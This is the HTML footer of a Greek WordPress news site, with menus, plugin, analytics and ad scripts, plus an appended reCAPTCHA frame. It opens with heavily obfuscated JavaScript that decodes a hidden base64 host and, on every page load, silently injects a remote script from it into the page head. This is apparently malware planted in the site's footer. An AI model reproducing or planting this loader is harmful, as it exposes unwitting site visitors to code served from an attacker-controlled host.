function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></div></div>				</div>
<div id="footer-3" class="footer-sidebar-item footer-3 penci-col-3">
</div>
<div id="footer-4" class="footer-sidebar-item footer-4 penci-col-3">
</div>
</div>
</div>
</div>
<div class="footer__bottom style-1">
<div class="footer__bottom_container footer__sidebars-inner penci-container-fluid">
<div class="footer__logo">
<a href="https://evosmosnews.gr/" class="custom-logo-link" rel="home"><img width="440" height="90" src="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png" class="custom-logo" alt="EVOSMOSNEWS" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png 440w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO-300x61.png 300w" sizes="(max-width: 440px) 100vw, 440px" /></a>				</div>
<div class="footer__social-media">
</div>
</div>
</div>		<div class="footer__copyright_menu">
<div class="footer__sidebars-inner penci-container-fluid penci_bottom-sub penci_has_copyright">
<div class="site-info">
@2026 - evosmosnews.gr. All Right Reserved. Designed and Developed by <a href="https://themeforest.net/item/pennew-multiconcept-newsmagazine-amp-wordpress-theme/20822517?ref=PenciDesign" target="_blank" rel="nofollow">PenciDesign</a>			</div><!-- .site-info -->
</div>
</div>	</footer><!-- #colophon -->
</div><!-- #page -->
<aside class="mobile-sidebar ">
<div id="sidebar-nav-logo">
<a href="https://evosmosnews.gr/" class="custom-logo-link" rel="home"><img width="440" height="90" src="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png" class="custom-logo" alt="EVOSMOSNEWS" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png 440w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO-300x61.png 300w" sizes="(max-width: 440px) 100vw, 440px" /></a>						</div>
<div class="header-social sidebar-nav-social">
<div class="inner-header-social">
</div>
</div>
<nav class="mobile-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18160"><a href="https://evosmosnews.gr/wp-login.php">Είσοδος</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3528"><a href="https://evosmosnews.gr">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4598"><a href="https://evosmosnews.gr/category/epikerotita/">ΕΠΙΚΑΙΡΟΤΗΤΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5018"><a href="https://evosmosnews.gr/category/ellada/">ΕΛΛΑΔΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5019"><a href="https://evosmosnews.gr/category/kosmos/">ΚΟΣΜΟΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4600"><a href="https://evosmosnews.gr/category/athlitismos/">ΑΘΛΗΤΙΣΜΟΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5016"><a href="https://evosmosnews.gr/category/life-style/">LIFE STYLE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5022"><a href="https://evosmosnews.gr/category/ygeia/">ΥΓΕΙΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5020"><a href="https://evosmosnews.gr/category/orthodoksia/">ΟΡΘΟΔΟΞΙΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5021"><a href="https://evosmosnews.gr/category/syntages/">ΣΥΝΤΑΓΕΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5017"><a href="https://evosmosnews.gr/category/asteia/">ΑΣΤΕΙΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4609"><a href="https://evosmosnews.gr/category/diafora/">ΔΙΑΦΟΡΑ</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4611"><a href="https://evosmosnews.gr/category/ekpedefsi/">ΕΚΠΑΙΔΕΥΣΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4606"><a href="https://evosmosnews.gr/category/giatroi/">ΓΙΑΤΡΟΙ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4615"><a href="https://evosmosnews.gr/category/farmakeia/">ΦΑΡΜΑΚΕΙΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4610"><a href="https://evosmosnews.gr/category/dikigoroi/">ΔΙΚΗΓΟΡΟΙ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4613"><a href="https://evosmosnews.gr/category/synergeia/">ΣΥΝΕΡΓΕΙΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4605"><a href="https://evosmosnews.gr/category/antallaktika/">ΑΝΤΑΛΛΑΚΤΙΚΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4614"><a href="https://evosmosnews.gr/category/eleftheroi-epaggelmaties/">ΥΠΟΛΟΙΠΟΙ ΕΛΕΥΘΕΡΟΙ ΕΠΑΓΓΕΛΜΑΤΙΕΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4612"><a href="https://evosmosnews.gr/category/politismos/">ΠΟΛΙΤΙΣΜΟΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4601"><a href="https://evosmosnews.gr/category/kafe/">ΚΑΦΕ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4602"><a href="https://evosmosnews.gr/category/fagito/">ΦΑΓΗΤΟ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4608"><a href="https://evosmosnews.gr/category/diaskedasi/">ΔΙΑΣΚΕΔΑΣΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4607"><a href="https://evosmosnews.gr/category/diamoni/">ΔΙΑΜΟΝΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4603"><a href="https://evosmosnews.gr/category/shopping/">SHOPPING</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4604"><a href="https://evosmosnews.gr/category/aggelies/">ΑΓΓΕΛΙΕΣ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4994"><a href="https://evosmosnews.gr/%cf%80%cf%81%ce%bf%cf%83%ce%b8%ce%ae%ce%ba%ce%b7-%ce%ac%cf%81%ce%b8%cf%81%ce%bf%cf%85/">Προσθήκη άρθρου</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5235"><a href="https://evosmosnews.gr/contact-4/">Επικοινωνία</a></li>
</ul>		</nav>
</aside>
<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>
<a href="#" id="scroll-to-top"><i class="fa fa-angle-up"></i></a>
<script>
jQuery(".page-template-default #main:contains('.page-template-agents')").html(function(_, html) {
return  html.replace(/(.page-template-agents)/g, '<span style="display:none">$1')
});
jQuery(".page-template-default #main:contains('300px); }')").html(function(_, html) {
return  html.replace(/(300px); })/g, '$1<span>')
});
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/evosmosnews.gr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7-b-modified-1585574758' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/penci-pennews-recipe/js/jquery.rateyo.min.js?ver=2.3-b-modified-1558703993' id='jquery-recipe-rateyo-js'></script>
<script type='text/javascript' id='penci_rateyo-js-extra'>
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/evosmosnews.gr\/wp-admin\/admin-ajax.php","nonce":"eb0646f0ab","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
/* ]]> */
</script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/penci-pennews-recipe/js/rating_recipe.js?ver=2.3.2-b-modified-1558703993' id='penci_rateyo-js'></script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/penci-pennews-review/js/jquery.easypiechart.min.js?ver=1.0-b-modified-1558703993' id='jquery-penci-piechart-js'></script>
<script type='text/javascript' id='penci-rateyo-review-js-extra'>
/* <![CDATA[ */
var PENCI = {"postID":"23281","ajaxUrl":"https:\/\/evosmosnews.gr\/wp-admin\/admin-ajax.php","nonce":"eb0646f0ab","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
/* ]]> */
</script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/penci-pennews-review/js/rating_review.js?ver=3.0-b-modified-1558703993' id='penci-rateyo-review-js'></script>
<script type='text/javascript' id='penci-js-extra'>
/* <![CDATA[ */
var PENCILOCALIZE = {"ajaxUrl":"https:\/\/evosmosnews.gr\/wp-admin\/admin-ajax.php","nonce":"eb0646f0ab","errorMsg":"Something wrong happened. Please try again.","login":"Email Address","password":"Password","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","prevNumber":"1","minlengthSearch":"0","linkTitle":"View More","linkTextAll":"Menu","linkText":"More"};
/* ]]> */
</script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/themes/pennews/js/script.min.js?ver=6.5.1-b-modified-1558968799' id='penci-js'></script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0' id='remote_sdk-js'></script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/themes/pennews/js/facebook.js?ver=4.1' id='penci-facebook-js-js'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162442428-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-162442428-1');
</script>
<!-- advertising 2Bvce3HNYyZEav5RC9n_5MbaYMLZlYce-iiwGngIy4rQz7_UysNl2gje56BuQZFQhLAZTJbwd46al2F8yDKyZg==-->
<script data-cfasync="false"  id="clevernt" type="text/javascript">
(function (document, window) {
var c = document.createElement("script");
c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader45384";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
c.src = "//clevernt.com/scripts/ce0dcca5b4e1713d9a8f285cf6e2ef42.min.js?20200731=" + Math.floor((new Date).getTime());
var a = !1;
try {
a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
} catch (e) {
a = !1;
}
a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
a.parentNode.insertBefore(c, a);
})(document, window);
</script>
<!-- end advertising -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ccbc924c3144c629c7f1cf7dc69bf3a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.21235299110413 seconds, on 21-01-26 5:01:51 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kdjb73BuqekOMICualYwJQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768971724367');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>